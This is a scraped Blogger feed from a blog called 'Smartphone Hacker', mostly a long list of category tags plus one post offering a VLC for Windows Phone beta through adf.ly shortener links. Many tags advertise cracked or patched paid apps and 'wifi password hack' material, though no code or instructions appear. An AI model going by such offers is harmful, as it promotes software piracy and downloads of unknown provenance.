windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/VLC+for+WP+Beta+v2014.1212.1338.1880?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-6249460771284944422"},"published":{"$t":"2015-01-27T10:04:00.001-08:00"},"updated":{"$t":"2015-02-02T04:58:48.802-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for Windows Phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VLC player Beta for windows phone 8"}],"title":{"type":"text","$t":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s1600\/vlcwp.jpg\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EUpdated Appx\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nVLC for Windows Phone Beta\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61X-RRKXu5VdfFvYuVI595mPCopoZ3tjoSaQB3QvgCflzZYzD4gUWYy24HpFx9t4YZiBP2V8d03reXc8jK6qlBjfhT9IFHj_QpPFOAQhKwBVUgkKkDrvOxjuN8me59b0fcsv7qkgTNGA\/s1600\/vlcwp1.jpg\" height=\"326\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nUsing VLC Player for Windows Phone , you can not only listen to your music collection, but also watch movies, TV shows or movies, filmed on camera of your smartphone. The application is available all the necessary sections: music, video, SD-card, which can be navigated using swipe left \/ right. VLC Player has a beautiful design and is able to load the covers of music albums, as well as photographs of performers for added beauty player.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wiKSZ\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL1a\" target=\"_blank\"\u003EVLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EDownload Appx : \u003Ca href=\"https:\/\/adf.ly\/wiL8I\" target=\"_blank\"\u003EVLC for WP Beta v2014.1208.1435.1366 – Windows Phone Appx\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/6249460771284944422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/6249460771284944422"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/vlc-for-wp-beta-v2014121213381880.html","title":"VLC for WP Beta v2014.1212.1338.1880 – Windows Phone Appx"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKUgyK7IwhERMC5VqUGuHsdaiZTK9qkrLbnK9j_gRfWCSmJhjeT1p5LveerG-1Yt7LnDqb12U5ewbDpUtrnPrGfU1xmzepz3itTxCy66Z2KVoVcgdi2hxA3xKgxqfDKO70nlLvs-3zRo\/s72-c\/vlcwp.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/VLC%20for%20Windows%20Phone?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 7003
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender 